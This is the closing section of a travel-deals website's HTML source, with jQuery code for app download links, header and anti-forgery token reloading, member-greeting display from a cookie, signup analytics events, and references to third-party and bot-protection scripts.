                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/153/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="A38fxZ_H-6z3zIlopScW__k27fnbPMhUSc7Rr3Mqt9NE1iWrPx4ZgxGQFv56X7IlGghX-3JGC9f4i_QCqEkCQ0uSjQ81" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/aNiitDGpDGzbVf/cCo1dEgB/O0/4qHWluSjQB"></script><link rel="stylesheet" type="text/css"  href="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/S2/gPUiEgPS1Z"><script  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/Pl/89ShhJGlop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>